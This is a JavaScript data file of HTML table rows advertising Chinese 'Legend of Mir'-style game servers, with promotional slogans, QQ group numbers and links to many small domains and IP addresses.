adlistData[743] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月18日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[744] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.26lo.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>1月18日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.26lo.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[745] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月18日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[746] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月18日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[747] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'>1月18日/★通宵固顶★</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[748] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124' rel='nofollow' target='_blank'>▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class='r'>1月18日/★通宵固顶★</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color='blue'>-推荐</font></td><td>▓散人打豆▓赚</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[749] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.12mkz12.xyz:39177' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月18日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.12mkz12.xyz:39177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[750] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月18日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[751] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.pk00ee3.top:25891/yjzt6.com' rel='nofollow' target='_blank'>▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'>1月18日/★通宵固顶★</td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视<font color='blue'>-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href='http://www.gm5.pk00ee3.top:25891/yjzt6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[752] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128' rel='nofollow' target='_blank'>新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class='r'>1月18日/★通宵固顶★</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color='blue'>-推荐</font></td><td>█经典复古█</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[753] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月18日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[754] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>1月18日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[755] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月18日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[756] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月18日/★通宵固顶★</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='blue'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[757] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>1月18日/★通宵固顶★</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[758] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'>1月18日/★通宵固顶★</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[759] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://58i.o5xqsj9.top:16311' rel='nofollow' target='_blank'>▊▁▁熊猫◆沉默▁▁▊</a></td><td>▊▁▁剧情〓探索▁▁▊</td><td class='r'>1月18日/★通宵固顶★</td><td>〓第１战．１区〓</td><td>「专█属」「追█梦」【无限█探索】【千件█专属】<font color='blue'>-推荐</font></td><td>全免费※耐玩</td><td><a href='http://58i.o5xqsj9.top:16311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[760] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5ku8vn.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月18日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.5ku8vn.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[761] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月18日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[762] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月18日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[763] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月18日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[764] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月18日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[765] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月18日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[766] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月18日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[767] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月18日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[768] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月18日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[769] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月18日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[770] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class='r'>1月18日/★通宵固顶★</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[771] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月18日/★通宵固顶★</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[772] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.7isp6.cn:50003/shdg' rel='nofollow' target='_blank'>大哥超变Ｘ光速刀メぃメぃメぃメぃメ</a></td><td>２０２６▲０充爽服メぃメぃメぃメぃ</td><td class='r'>1月18日/★通宵固顶★</td><td>免费沙捐顶赞</td><td>时间得一切→撸怪=终极.打怪=大哥.白=充值<font color='blue'>-推荐</font></td><td>一秒╋９９９９</td><td><a href='http://www.7isp6.cn:50003/shdg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[773] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123' rel='nofollow' target='_blank'>ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class='r'>1月18日/★通宵固顶★</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color='blue'>-推荐</font></td><td>首战◆高沙奖</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[774] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月18日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[775] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.o5hu9r.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>1月18日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.o5hu9r.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[776] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'>1月18日/★通宵固顶★</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='blue'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[777] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月18日/★通宵固顶★</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[778] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月18日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[779] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>1月18日/★通宵固顶★</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 )<font color='blue'>-推荐</font></td><td>复古攻速</td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[780] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月18日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[781] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月18日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[782] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月18日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[783] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.189606.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月18日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189606.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[784] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月18日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[785] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月18日/★通宵固顶★</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='blue'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[786] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月18日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[787] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.v2v66.xyz:48995/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>1月18日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.v2v66.xyz:48995/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[788] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.er65h15h0.icu:15397/xdzs' rel='nofollow' target='_blank'>一把西瓜刀ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class='r'>1月18日/★通宵固顶★</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='blue'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.er65h15h0.icu:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[789] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vruybhwh.top:58077' rel='nofollow' target='_blank'>１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class='r'>1月18日/★通宵固顶★</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color='blue'>-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href='http://www.vruybhwh.top:58077'  target='_blank'>点击查看</a></td></tr>`;
adlistData[790] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月18日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[791] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月18日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[792] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月18日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[793] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.fitness99.top:23944' rel='nofollow' target='_blank'>〓战狼攻速〓【神器】</a></td><td>《攻速复古〓单职业》</td><td class='r'>1月18日/★通宵固顶★</td><td>开局无限攻速</td><td>〓〓０充起飞〓上线送满赞〓送切割机〓送刀刀冰冻〓〓<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.fitness99.top:23944'  target='_blank'>点击查看</a></td></tr>`;
adlistData[794] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月18日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[795] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月18日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[796] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月18日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[797] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月18日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[798] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月18日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[799] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变★首战区█</td><td class='r'>1月18日/★通宵固顶★</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
